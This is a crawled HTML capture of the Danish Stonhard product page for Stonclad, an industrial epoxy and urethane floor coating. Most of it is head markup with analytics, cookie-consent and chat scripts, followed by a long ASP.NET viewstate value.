

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.dk/produkter/stonclad/
body_size: 324413
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.dk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="d96df63e-f2b9-4749-a63b-f372817d5d4d" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.dk -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Epoxy og urethan gulvbeskyttelse til tunge milj&#248;er. Kemikalieafvisende, pletafvisende og slagfast. Kan konfigureres til at im&#248;dekomme behovet for antistatiske, og temperaturafh&#230;ngige omgivelser. Milj&#248;venlige genanvendte glasanl&#230;g til r&#229;dighed. Farvepaletten g&#248;r det ogs&#229; fleksibel nok til mindre industriomr&#229;der.">
	<meta name="og:description" content="Epoxy og urethan gulvbeskyttelse til tunge milj&#248;er. Kemikalieafvisende, pletafvisende og slagfast. Kan konfigureres til at im&#248;dekomme behovet for antistatiske, og temperaturafh&#230;ngige omgivelser. Milj&#248;venlige genanvendte glasanl&#230;g til r&#229;dighed. Farvepaletten g&#248;r det ogs&#229; fleksibel nok til mindre industriomr&#229;der.">

  <title>Stonclad | Høj styrke Kommerciel Gulvbelægning | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonharddk">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link href="/css/materialize.min.css" rel="stylesheet">
	<style>
		.open h1 {			
			font-size: 1.3rem !important;
			line-height: 110%;
			margin: 2.1rem 0 1.68rem 0;			
		}
	</style>

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 70})(document); smartsupp('language','da' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-J7F31HV5H2"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-J7F31HV5H2'); 

</script> 

 <!-- end GA4 Tracking -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	<script>
   var cid = 6337; 
   (function() { 
                     window.a1WebStatsObj = 'a1w'; 
                      window.a1w = window.a1w || function(){ 
                                     (window.a1w.q = window.ga.q || []).push(arguments) 
                     }, 
                     window.a1w.l = 1 * new Date(); 
                     var a = document.createElement('script'); 
                     var m = document.getElementsByTagName('script')[0]; 
                     a.async = 1; 
                     a.src = "https://api1.websuccess-data.com/tracker.js"; 
                     m.parentNode.insertBefore(a,m) 
       })()
</script>
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/produkter/stonclad/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="tyOMrUSBtEsXELcALIuRQUYRcH3NCj/fZlk+cceTBeqPyj7oyNwzPP4R5xtaQvtEpExVdYrzaQoO0OTqw1sFQO13wS/T7js8URL5QLitENPs/7AfYZr628Tj7OFP4HRaUgGLE0NqwzUuCAmW3LuBNAI0RBoCzf+f+v5yazgxsOgoQ8FKQJGGj1y8fLB2rgY6+zqoiTpDT7MQq62SXBxUt2nunvxwOoyi3hLlQcKpWtd9pgFoITrgj2xe2WwT+JJIOM/yrshKJD9tseDUG5d3fIJgR1+xqC3lCewip12DQNjRZSAECvE+jXhyoQ4Tm8nSQjRoFv15LaP5YgusTVlPtyZhFkHpIghBzqbFhcIBH1Y5faIfQrP64YX9ZWgFUZfyFXMAH8Cp4IWsReJeVHUeO7hbCFZYlI4Ni2va0nr/jYl0hKQbzcyjRv+S0kqjEheZQIGjloRUw7iOkbnycMeJNu8stEu+/o5fX4bP2/VT3QML3ObmuqiwmtX4CEC78bQsfBOL7+EpUnQDLULGFhY3R6QmYgm+rHd6KL6OWUZWM1sgmgxA9HCLDn9wR856ml51cYdsclpxuRwMK4KmZy5hzKWifVYi1OZDfEstgPD9f8fAfzP3VXudYHq8qB6dimSqOHRDMb0xkVWnRcE7BT1N6dwtNedogaS/kHQUN9AzNCoHozl2lzPlYKk3QywzEBRuZUn+HiEr2l5HdMzlpofj2RWYa8ff4QJsYqsS3w9rw9K9TC0E6YBmUfgvCpM7HvXmBmRJP2+SzLf6b7tx+NYcbpsTP2bvcbRykVYXIuz0Y+FYWKrr0ZeOZTOy+4ar84a49QLGaXCcmKHZVOxu2/Tufn51Z1/tcV5mn2VQnmzdFK5ItugjQ54TXu++AZR3SxER08Qz3TVImQrFF4DKqFtnl0j30QupZ/YfevOgwLX8L7gZz+IKbvbwcA1eDPF91siPWa15hasl5dsCI9QI8PQGVn/HzzR5ajdhlCJ4XCugZu/IuTNLiupRHWsqKwqdm6SSWP4nUhUiO8evXe3c8OGf8bmX2IK1JQTbh75zMQ5vPHBL6lsaXivSXj8kLaG+1l6HO7ovW4f1M8afvTDYxUYgubJ/Rsi5H6CsOF8oV7KnAwYxM3Swsh5HaR1cBc+ggHf2Ql/x0PL9ZpEkX0fWFKAz1MeQiuCpcnZHgMp03uBcNLgiol9SD/ay3LBs47xe82a/GE2GuvtHhGx1/2bhg89TPoxU1NCB7GDOiVL/YdNEFDZgw3bOEAwtRcjXn0rOvMQfArCzqjGCWdW/3oxU+WpA8FkdOTD3NEv3PWnMzwTkw/[base64]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[base64]/qDsBpd6aeitw07GGoALI58I+tNDVcNzFc3TBz5fx8jTi0LqONLhRAyoqKxyL7M/iOmcJW2lCw4aJ9A30NkSmxP7h0acCtkDechUS6zAFHs4KLSgAWEJdSuel71/7bXVnwk31CpCFDDgbTuty0AfSleHHjFaycVfOqjbtrMa1+kjlbbLG/JqfxVcSqwnMTHl+d/[base64]/uXNEGto4m5eNub443PD7/jTW+/A5Lw8+zdoZEcakBVKsb9rKJP5qg/sGIg36MGbs6nikVx+y9lM5N+HTwIloUgpo9yINp8q/lNXDXaMF6wtslmXEAK3IvBKNkP9jL56EQamSmhba16SsQmR91owHIsPPAUZhGCNEeNC2QwNIbSqzUn/kMDiOEJvz00jCNHdDObShVbHwAMxLYgeaowZSXsH8n33xGXlRNv5hto/qzknM9jJmfKuzbT0oHwEGJzC8ydCf9RA2slQDGaB+DLEF/[base64]/E8HZibIRWHzrtTgr5XuqQOYspUrxAybjuTzbK/[base64]/EmJBWvphPhtiqxK5Ygv794xwu8IOUkPKQkrdfYQPwzY/G+HYml3uHFqu+vLa7h1Xk3CNjvdt0FKF4WMiyS2WEcHOBG35gI7gkIeQ1GDTG8ExfUB4SunHhF7YHaRnu7z1JHuwrh64nfq6COz4baxF5btQixSeRE9ADR5WyVT30fxj40Hrk0Z+iANtN9fYk2IkQa9en+3JyZGbWBj0OSXXlO2OEPGbzk24LU/jPgt/Vf7I37/VO8oZ26GYmnIyJAPNnd2YJqJeYTvk/8ENe8Jr6oJGMsfGFmewv44tQvgNDIMChu+RMpWEEB1k1LFv4GJOWCjERm9kuV7ReNZFu978ZCTJFLNgZ8cQIAzysnzTgi5pQFkMJZ2qkyHsHpeSwb6q1XBIsT38VJttShpOdC+8/HbXbNYz3mGp+HKUMvH57pSLdoMgiCc49mWxhqKnthTUtOHyM04CMLbR5+nCIGCS9gUQl7B3KU1RU66xXkMqQDmaLjeNUhWNMjBWO9kQH391cY3yHcnlYTXdDQOoDgY5onHVpvz8EMlg9tuNZLIirtPUWp3VnEzNW3XG/PFX9pm7bd7ryQto65pfXAmGQTE6ax4NHkiadNRbHqXVPz5TvB5hye3TOsYYddTuYZBPtGphU9Stsfrrt5zyeXDCM/0i4NeI37nQ+1/AyLFZrXnidNRFujpT5W5tZEG9RWFjFXK++6SN5fxMdqPAVYLCa8nb1RX4M8hFFKpTULDYBdNp24T8asrTI7156kUou0NZDj+oJySdknpzCN2NS26IApJY6Xn1s7Y5zkx+zf77+ogeXbAfOZeun6FHE/E37QTF3LQNOsu5mGzMdVBRmUCO1PgCJr8k29PoxBhzDzn4LDQ8anWzfUdmints6icmrp9NqzIGDd6C5mcGo/x8cC9RvL8//jVrArt7q7pYtNOQOUnJ2z1YaC1JmMqQwkhbJAzCeRsbjtRpZHhRr/JmV1PigAcby5GzvY+E/hzFGPcps4YTJcEPcOBnLryiX2TLsj5eUgvAS/UKliafQ3GhsW46Eq0SpAad3ZNM7wCAR8cMcyDnQ9hXuf09WMEY0lFgNQQlZA0b6tYo6d6VTaYejBgCNE13lTdmWBKoMtbfK/kNcGTarQYpERCxSjkPifGRdFHZrXppDT+8J8OmVZ2S98cF9lEKG8juqOQ/dL8vsNH49pPsjEB4l51CZnDxeKL4YaBizwoa13wG3mZQChQRX323zFFdW9hM97OJCoRtE386CQ3KchIFTea7Pgb1nkk6aEES5mvyHhMJmBbWlPlrxAYAIyoB5RU0TkZZRXmCIgdIxVxKqR6zkEiy2njhk551i7GiZot6bpoHlx1WGgMufj/[base64]/hNojIR40nTN+uebXL85neOCck7Qcc857fEPy+xp6GmuMVhwOVPeQUhJowc8o6/mVpcAbBB0dpnIUNG3iUU4xUVSRt4RG9DBzTmizCpAVprVx8vEvIfgxYX0Cz9aGMjf3BQ73KnG3K38nFO5I7id7Z8FrelDF4HSF6hAcgqZE4cwTBi6eRhBEzsxIKI8N/6u+7HkVKc9orTvtD4TcVBuvvEfKPYUEbFEEZ17FBZliTPXXNcXv+ArOl1O3gUw/itQDy5QtBUi8qxVGqLnQwaiVZ6HHqjBnIyQ/sPiHUGSBXBBCiMbJJ893LD5YEniA9lqZpYyXYg5pQLZV//JqKhe/+gEhrxzdb7nKhhn9DN1BpwhIFEl6DFxM4HEM1WXZcCEpnKBMNJn38Oslp6sRaitYfi2/FcDx2Hsmr/UHAxM3J5P3QvoqwZSzd7kI9rhtCGQqyG1uu/dwfHT2XkPstKceSM4pL8ydSAaUFpRfZKPhkvpa6MUFpKcyLMt6LJeCV8Vt3rlT1ZB2HBXecgtZ5mgvzeCv3N206DCFD34HVUeOucLqb/7j4JXMzJKrdeI5Z5i7NRtTwmPY6TENZo1R8tZj+9dX7Cj3FB0wcaUZCty/TTp61+PZvw8TyXjMnbSdLcy5Bw/z5NOeqd27ebB9UYSqbz7xgweH4JFbpBabZfDANqwPrMpxHmPewxu9mckZ5SIvqOdubITF2jRNVXUr/2eSD4bu5fSn0YARYiU5pzNTAnviPzhJcd73tFqsS6tBhDVEqYQZQLy1VHuvHOdHjjafQdt85w9aM2+tWnmnpbfZ9wcsY5GfPMmwkIjxat21vNPOja3vgtl+G01sqYpgMmhOfH/q3Mas80j9zbprBE1qeAAECOVLmBidYVF2zQdiAFh0QDOERJMjLvJ7vg3RNIAVAn8tJsyD87wyrFkF0+/[base64]/C6lLAVG1py7310Q6+PHU+9hSpV35tRb2D1E/6ilx3f52QDSHsH6O/Cc4s/5lAdKIxuhOCaME2lCYhgKQw3bgtsZyYKpjOIBoOFkhmIKVvmCl99rJ81FOCP/f8oOYTDh0XfatzJIOg/CczkrlLhMrySJygKpGLVdXrrk1eKT1RZUa65sMUOgOcAgnknFgeWSvV4XHbaWp34WOeKOKKLE/aw1frGHieEsZdLwuIGjABoG6VicKlqYLiWe9dMW62lvAQvlVZCnGs32eBflqA5s83a8iO1riX2egCHP0xj+uSux6+S3Mh9q9j6k/[base64]/0QCR6b1csiGUKG0UBEgYRdrRQ1QhcinBfRH4mr4h2Oda7vrPIiZ/hc26wjWiY0UTWTTijBHt6zinttM5u69oV2tARnsmY5uJKur6N/jxgdL82fajTIzgzFfZTsVMliehMP7L8xCb4qNwOanMK/5YxTIlmIydgKAS+SUgjDZ2rdGeQMHNjuEmzoU3Ld/oVrhQoNfAV/PQ+6bbhmkZGOvZpjFFYgvJOSPhK2SSqsDmcamoMEohdUou/CnxqgwzJU3VSH7LZGSu/Ky1wEvVcvr0jLxLPDe9dm4GUMzXKJQEZMYg1ceSNabo0bXh98DMsdQWynBS+V/ercYYGqy2kmzOQjOrkYl6UcTAu2A3P5o7t0Tsk4BpqJKeJeDwjSNLHM5jz5d